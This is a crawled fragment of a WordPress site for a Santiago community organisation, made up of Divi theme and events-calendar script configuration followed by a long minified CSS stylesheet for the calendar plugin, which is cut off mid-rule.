var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"9cc597fb12","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"c4500ad670","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"50461","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12
body_size: 42153
content:
.tribe-events-view{position:relative}.tribe-events .tribe-events-l-container{padding-bottom:80px;padding-top:64px;min-height:600px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-bottom:160px;padding-top:96px;min-height:700px}.tribe-events .tribe-events-c-breadcrumbs{margin-bottom:24px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs{margin-bottom:48px}.tribe-events .tribe-events-c-breadcrumbs__list{display:flex;flex-wrap:wrap}.tribe-events .tribe-events-c-breadcrumbs__list-item{display:inline-flex;align-items:center}.tribe-events .tribe-events-c-breadcrumbs__list-item:not(:last-child):after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23727272'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;display:inline-block;height:10px;width:6px;margin:0 6px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs__list-item:not(:last-child):after{height:16px;width:10px;margin:0 10px}.tribe-events .datepicker{margin-top:8px;padding:0 16px 16px}.tribe-common--breakpoint-medium.tribe-events .datepicker{margin-top:16px}.tribe-events .datepicker table{border-collapse:collapse}.tribe-events .datepicker .datepicker-switch,.tribe-events .datepicker .next,.tribe-events .datepicker .prev{padding:20px 0;vertical-align:middle}.tribe-events .datepicker .next .tribe-common-svgicon,.tribe-events .datepicker .prev .tribe-common-svgicon{display:block;height:14px;width:9px}.tribe-events .datepicker .prev:active .tribe-common-svgicon,.tribe-events .datepicker .prev:focus .tribe-common-svgicon,.tribe-events .datepicker .prev:hover .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .datepicker .prev .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23BABABA'/%3E%3C/svg%3E");margin-right:auto}.tribe-events .datepicker .next:active .tribe-common-svgicon,.tribe-events .datepicker .next:focus .tribe-common-svgicon,.tribe-events .datepicker .next:hover .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .datepicker .next .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23BABABA'/%3E%3C/svg%3E");margin-left:auto}.tribe-events .datepicker .datepicker-months td,.tribe-events .datepicker .datepicker-months th,.tribe-events .datepicker .datepicker-years td,.tribe-events .datepicker .datepicker-years th{padding:0}.tribe-events .datepicker .datepicker-months .datepicker-switch,.tribe-events .datepicker .datepicker-months .next,.tribe-events .datepicker .datepicker-months .prev,.tribe-events .datepicker .datepicker-years .datepicker-switch,.tribe-events .datepicker .datepicker-years .next,.tribe-events .datepicker .datepicker-years .prev{padding:20px 0 8px}.tribe-events .datepicker .dow{padding:0;width:14.285%}.tribe-events .datepicker .day{padding:11px 0;width:48px}.tribe-events .datepicker .month,.tribe-events .datepicker .year{height:auto;margin:0;padding:15px 0;width:25%}.admin-bar .tribe-events .datepicker{margin-top:8px}.admin-bar .tribe-events.tribe-common--breakpoint-medium .datepicker{margin-top:16px}.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .next,.tribe-theme-divi #content-area .tribe-events .datepicker .prev{padding:20px 0}.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .next,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .prev,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .next,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .prev{padding:20px 0 8px}.tribe-theme-divi #content-area .tribe-events .datepicker .dow{padding:0}.tribe-theme-divi #content-area .tribe-events .datepicker .day{padding:11px 0}.tribe-theme-enfold .tribe-events .datepicker{min-width:0;padding:0 16px 16px}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch{cursor:pointer!important}.tribe-theme-avada .tribe-events .datepicker{padding:0 16px 16px}.tribe-theme-avada .tribe-events .datepicker .datepicker-months td{padding:0}.tribe-events .tribe-events-c-day-marker{align-items:center;display:flex}.tribe-events .tribe-events-c-day-marker__date{flex:none}.tribe-events .tribe-events-c-events-bar{display:flex}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar{flex-direction:row}.tribe-events .tribe-events-c-events-bar__views{display:flex;flex:none;justify-content:center}.tribe-events .tribe-events-c-events-bar__search-filters-container{background-color:#fff;display:none;left:0;padding:12px 21px;position:absolute;right:0;top:calc(100% - 12px);z-index:30}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-filters-container{align-items:center;display:flex;flex:auto;padding:0;position:static;z-index:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search{display:flex;flex:auto}.tribe-events .tribe-events-c-events-bar__search-form{width:100%}.tribe-events .tribe-events-c-events-bar__filters{display:flex;flex:none;justify-content:flex-end;margin-right:-12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters{margin:12px 0}.tribe-events .tribe-events-c-events-bar__filters-button{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button{align-items:center;display:flex!important;margin:-12px 0;padding:20px 24px;visibility:visible}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:active:before,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:focus:before,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23727272' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;background-size:17px;content:"";display:inline-block;flex:none;height:17px;margin-right:8px;width:17px}.tribe-events .tribe-events-c-events-bar__search-button{display:inline-block;margin-right:8px;padding:4px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-button{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__search-button-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E");display:block;height:21px;width:21px}.tribe-events .tribe-events-c-events-bar__search-button-icon--filter{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='22'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23141827' fill-rule='nonzero' d='M30.128 21.41c.22.221.554.247.743.058l.6-.6c.19-.189.163-.524-.057-.744l-6.557-6.557c-.55-.55-1.83.743-1.278 1.295l6.549 6.549z'/%3E%3Ccircle cx='18.777' cy='8.777' r='7.564' stroke='%23141827' stroke-width='1.5' transform='rotate(4 18.777 8.777)'/%3E%3Cpath fill='%23141827' fill-rule='nonzero' d='M7.442 9.533C7.75 9.533 8 9.293 8 9v-.467A.547.547 0 0 0 7.442 8H.558A.547.547 0 0 0 0 8.533V9c0 .293.25.533.558.533h6.884zM9.533 2.5c.257 0 .467-.24.467-.533v-.434C10 1.24 9.79 1 9.533 1H.467C.21 1 0 1.24 0 1.533v.434c0 .293.21.533.467.533h9.066zM.535 16.533h3.93c.294 0 .535-.24.535-.533v-.467A.536.536 0 0 0 4.465 15H.535a.536.536 0 0 0-.535.533V16c0 .293.24.533.535.533z'/%3E%3C/g%3E%3C/svg%3E");width:31px}.tribe-events .tribe-events-c-events-bar__search-button-icon--filter+.tribe-events-c-events-bar__search-button-icon{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__tabs{display:flex;padding-bottom:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__tabs{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__tab{align-items:center;display:flex;flex:1 1 50%;flex-direction:column;margin:0 4px;padding:16px 0}.tribe-events .tribe-events-c-events-bar__tab:active .tribe-common-svgicon--search,.tribe-events .tribe-events-c-events-bar__tab:focus .tribe-common-svgicon--search,.tribe-events .tribe-events-c-events-bar__tab:hover .tribe-common-svgicon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab:active .tribe-common-svgicon--filters,.tribe-events .tribe-events-c-events-bar__tab:focus .tribe-common-svgicon--filters,.tribe-events .tribe-events-c-events-bar__tab:hover .tribe-common-svgicon--filters{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab:first-of-type{margin-left:0}.tribe-events .tribe-events-c-events-bar__tab:last-of-type{margin-right:0}.tribe-events .tribe-events-c-events-bar__tab--active .tribe-common-svgicon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab--active .tribe-common-svgicon--filters{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab-icon{height:16px;margin-bottom:4px;width:16px}.tribe-events .tribe-events-c-ical{margin-top:20px;text-align:right}.tribe-events .tribe-events-view-loader{align-items:flex-start;justify-content:center;display:flex;position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;background-color:hsla(0,0%,100%,.6)}.tribe-events .tribe-events-c-messages{display:flex;flex-direction:column}.tribe-events .tribe-events-c-messages__message{align-items:center;display:flex;padding:12px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-messages__message{justify-content:center;padding:16px}.tribe-events .tribe-events-c-nav{padding-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav{padding-top:28px}.tribe-events .tribe-events-c-nav__list{display:flex;width:100%;flex-wrap:wrap;justify-content:space-between}.tribe-events .tribe-events-c-nav__list-item{display:flex;width:33.33%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__list-item{width:50%}.tribe-events .tribe-events-c-nav__list-item--prev{justify-content:flex-start}.tribe-events .tribe-events-c-nav__list-item--next{justify-content:flex-end}.tribe-events .tribe-events-c-nav__list-item--today{justify-content:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__list-item--today{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-events .tribe-events-c-nav__prev-label-plural{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev-label-plural{clip:auto;width:auto;height:auto;margin:0;position:static}.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev{align-items:center;display:flex;flex:none;flex-wrap:wrap;justify-content:center}.tribe-events .tribe-events-c-promo{margin-top:20px}.tribe-events .tribe-events-c-read-more{margin-top:12px}.tribe-events .tribe-events-c-small-cta>*{margin-left:8px}.tribe-events .tribe-events-c-small-cta>:first-child{margin-left:0}.tribe-events .tribe-events-c-small-cta__link{cursor:pointer}.tribe-events .tribe-events-c-small-cta__stock{margin-left:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search{display:flex;align-items:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-group{align-items:center;display:flex;flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control{flex:auto;margin:12px 0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input{margin:-12px 0}.tribe-events .tribe-events-c-search__button{margin-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__button{flex:none;margin-top:0}#top.tribe-theme-enfold .tribe-events.tribe-common--breakpoint-medium .tribe-events-c-search__input,.tribe-theme-avada .tribe-events.tribe-common--breakpoint-medium .tribe-events-c-search__input{margin:-12px 0}.tooltipster-base.tribe-events-tooltip-theme{height:auto!important;padding:24px;max-width:254px}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box{margin:0}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box .tooltipster-content{padding:0;word-break:break-word}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-arrow{display:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav{display:block!important;flex:none;visibility:visible}.tribe-events .tribe-events-c-top-bar__nav-list{display:flex}.tribe-events .tribe-events-c-top-bar__nav-list-item{flex:none;padding-right:15px}.tribe-events .tribe-events-c-top-bar__nav-list-item>*{vertical-align:middle}.tribe-events .tribe-events-c-top-bar__nav-link{display:block}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav-link:before{height:18px;width:11px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__today-button{display:block!important;flex:none;margin-right:15px;visibility:visible}.tribe-events .tribe-events-c-top-bar__datepicker-form{align-items:center;display:flex}.tribe-events .tribe-events-c-top-bar__datepicker{flex:auto;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker{margin:0;padding:0}.tribe-events .tribe-events-c-top-bar__datepicker-separator{white-space:pre}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-desktop{display:block!important;visibility:visible}.tribe-events .tribe-events-c-top-bar__datepicker-button{align-items:center;display:flex;flex:none}.tribe-events .tribe-events-c-top-bar__datepicker-container{bottom:0;left:0;max-width:calc(100% + 66px);position:absolute;width:363px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-container{max-width:none;min-width:363px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-submit{display:block!important;flex:none;margin-left:15px;visibility:visible}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__actions{display:block!important;flex:none;margin-left:auto;visibility:visible}#top.tribe-theme-enfold .tribe-events .tribe-events-c-top-bar__datepicker-input,.tribe-theme-avada .tribe-events .tribe-events-c-top-bar__datepicker-input{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-events .tribe-events-c-view-selector{position:relative;width:29px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector{width:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button{height:100%;padding:20px 24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-icon{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text{clip:auto;width:auto;height:auto;margin:0;position:static;flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__content{left:0;padding:8px;right:auto;transform:translateY(8px);width:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__list-item-link{padding:4px 32px 4px 16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__list-item-icon,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__button{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{display:block;height:100%;padding:0 12px;position:static;transform:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list{display:flex;height:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item{margin:0 12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item-link{height:100%;padding:20px 0;position:relative}.tribe-events .tribe-events-c-view-selector__button{align-items:center;display:flex;padding:4px;position:relative;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button{padding:8px}.tribe-events .tribe-events-c-view-selector__button-icon{display:block;height:21px;width:21px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button-icon{height:23px;width:23px}.tribe-events .tribe-events-c-view-selector__content{display:none;background-color:#fff;padding:12px 6px;position:absolute;right:0;top:100%;transform:translateY(16px);z-index:30}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__content{transform:translateY(12px)}.tribe-events .tribe-events-c-view-selector__list-item-link{align-items:center;display:flex;padding:8px 24px 8px 12px}.tribe-events .tribe-events-c-view-selector__list-item-icon{flex:none;height:18px;margin-right:12px;width:18px}.tribe-events .tribe-events-c-view-selector__list-item-text{flex:auto}.tribe-events .tribe-events-header{align-items:center;background-color:#fff;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between;margin:0 -21px;padding:0 21px 16px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header{margin:0;padding:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search{background-color:transparent;flex-direction:row}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__events-bar{margin-left:0;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__top-bar{width:100%}.tribe-events .tribe-events-header__messages{margin-bottom:16px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__messages{margin-bottom:32px;order:1}.tribe-events .tribe-events-header__events-bar{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__events-bar{margin-bottom:32px;margin-left:16px}.tribe-events .tribe-events-header__top-bar{flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar{margin-bottom:32px}.tribe-events .tribe-events-calendar-list__event-row{flex-wrap:nowrap;margin-bottom:24px;margin-top:32px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row{margin:48px -24px 40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row>.tribe-common-g-col{padding-left:24px;padding-right:24px}.tribe-events .tribe-events-calendar-list__event-row:last-child{margin-bottom:40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row:last-child{margin-bottom:64px}.tribe-events .tribe-events-calendar-list__month-separator+.tribe-events-calendar-list__event-row{margin-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__month-separator+.tribe-events-calendar-list__event-row{margin-top:40px}.tribe-events .tribe-events-calendar-list__event-date-tag{flex:none;width:54px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-date-tag{min-width:90px;width:11.111%}.tribe-events .tribe-events-calendar-list__event-date-tag-datetime{display:flex;flex-direction:column;height:100%;text-align:center}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{margin-bottom:-4px}.tribe-events .tribe-events-calendar-list__event-wrapper{flex:1;width:calc(75% + 21px)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-wrapper{flex:1 1 88.888%}.tribe-events .tribe-events-calendar-list__event{flex-direction:column}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event{flex-direction:row-reverse;justify-content:flex-end}.tribe-events .tribe-events-calendar-list__event-featured-image-wrapper{flex:none;margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-featured-image-wrapper{margin-bottom:0;width:37.5%}.tribe-events .tribe-events-calendar-list__event-featured-image,.tribe-events .tribe-events-calendar-list__event-featured-image-link{display:block}.tribe-events .tribe-events-calendar-list__event-details{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-details{width:62.5%}.tribe-events .tribe-events-calendar-list__event-header>:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,.tribe-events .tribe-events-calendar-list__event-title{margin:0 0 8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-title{margin:0 0 16px}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper:last-child,.tribe-events .tribe-events-calendar-list__event-title:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-list__event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text{clip:auto;width:auto;height:auto;margin:0;position:static;margin-right:8px}.tribe-events .tribe-events-calendar-list__event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-list__event-venue{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-venue{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-description{display:block!important;margin-top:16px;visibility:visible}.tribe-events 